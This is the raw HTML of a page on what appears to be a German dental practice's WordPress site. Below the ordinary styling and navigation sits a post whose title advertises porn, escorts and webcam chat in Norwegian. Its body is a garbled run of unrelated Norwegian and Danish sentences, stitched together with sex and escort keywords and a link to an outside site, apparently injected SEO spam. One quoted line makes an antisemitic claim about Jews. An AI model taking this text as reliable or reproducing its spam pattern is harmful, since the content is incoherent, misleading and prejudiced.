#a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-6425 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-6425" class="post-6425 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Porno video best free porn videos &#8211; eskorte massasje tromsø gratis webcam chat</h1>
    </header>        


<div class="entry-content content">


  <h3>Eskorte hamar danske sexfilmer</h3>
<p>Fotograf Ukjent – 1967 Hjula veveri Fotograf Widerøes Flyveselskap / Otto Hansen – 1954 Beierbrua. Når du har funnet eiendommen din,zoomer du inn til du er nært nok tomten til at du kan se hvor du har planlagt å legge tanken. Eit par dagar i veka etter jobb og i helgar må det bli bortoverski og nedoverski i skianlegga i Sogn no. Bør ikke inntas hvis du har leverproblemer eller symptomer som mørk urin eller gulsott. Alle lamma ble samme dag sendt angel of london escort svensk ø til NVH-ISF til undersøkelse. Nå har det snart gått 4 år, og fellesnemnda kom oss i forkjøpet og installerer kamera for egen regning! Mediers støtte er at stipendiaten er forpliktet på organisasjonens basis slik den er beskrevet i vedtektene: «Tro &#038; Abdul-Bahá sier: Det mangelfulle øye ser mangler. Samtidig har amme-BH’en justerbare stropper og kan åpnes og lukkes på ryggen. Jeg hot norwegian pussy tantra massage gdansk Anne Varden mine beste anbefalinger! Avhengig av plasseringen av gulvbelegget har du mulighet til å kombinere de to typene spesialmatter for å oppnå det beste og mest økonomiske resultatet. Boken er fra 2010 men kommer i 2017 i pocketutgave. Levering: Undersøk Til nettbutikken Pris: 249,- Hulda Garborg Symra ; Det gir en ledighet på henholdsvis 3,5 prosent og 2,4 prosent – til sammen 5,9 prosent. Det gjelder både bio og naturgass samt investering og drift. Beskrivelse En liten, lett og praktisk støvsuger! Utstillingene er åpne for alle som vil rusle rundt å lære om historien. Men vi satser hardt videre, i et presset segment og område. Mange publikumere har vært flinke etter min mening til å støtte laget på bortekamper og på hjemmekamper overalt i kommunen. Fluorite-krystallets unike egenskaper har blitt utviklet i flere tiår hos Kowa og gir TSN-553 dens unike optiske egenskaper med en utrolig høy bildekvalitet. Øker kapasiteten med Tina Olaussen som prosjekt- og kvalitetsleder og Jon Arne Løvseth som driftsleder. Leder i Ridabu Fotball Frode Smevold er storfornøyd med at klubben er i ferd med å få oppfylt drømmen om ny hall. FL Studio er et musikkproduksjonsprogram som brukes av profesjonelle over hele verden. Det eneste er at jeg kunne tenkt meg en litt mer utfyllende CV, det var lite som var skrevet ned på de. Etter å ha søkt jobber sporadiskt og halvhjertet i et halvt år bestemte jeg meg for å investere i å få noen til å se på søknaden min med et profesjonelt blikk. Arve og jeg skal videreføre det gode arbeidet Fred Anton har gjort og vi skal lage gode vilkår for nettverket. Fagpressens fotopris 2018 gikk til fotograf Christian Nørstebø og Forsvarets forum. __________ &#8222;Har De lagt Mærke til,&#8220; sa Løchen idag, &#8222;at næsten alle store Fritænkerapostle og Fritænkerførere er Jøder?&#8220; Se ellers informasjon og bilder fra tidligere arrangement under &#8222;Historical&#8220;. I årsrapporten for 2019 skriver styret at gruppen fokuserer på videre vekst, og har ervervet eiendommer for i overkant av 500 millioner kroner i løpet av fjoråret. For ordentlig sikring av kjøkkenhage og hage – se våre sneglegjerder. kr186.25 kr159.00  Han kan nå vise frem sin backside trippelcork. Enqvist tilhører en type intellektuel som har forklaret og forsvaret terror bare den kom fra venstrefløjen. Vask omfatter dekketøy, gulv og toaletter. 80 medlemmer møtte opp. Begrenset opplag FINE ART PRINT Ekslusiv produksjon kun tilgjengelig direkte fra kunstner – ikke via forhandler eller andre nettbutikker. Thomas Hylland Eriksen skrev allerede på mandag om digitalt tunnelsyn og hvordan google og alle de andre samler informasjon om hva vi liker på nettet for å strømlinjeforme vår surfeopplevelse, en surfeopplevelse med minimalt motstand. Reiki fungerer <a href="https://jitendraev.com/sex-caht-mosjoen-god-massasje-bodo-menn-soker-menn-dame-40-ar-kragero-store-pupper-porno-erotiske-no/">God massasje bodø norske eskorte date forslag</a> som et supplement som understøtter medisinske og terapeutiske 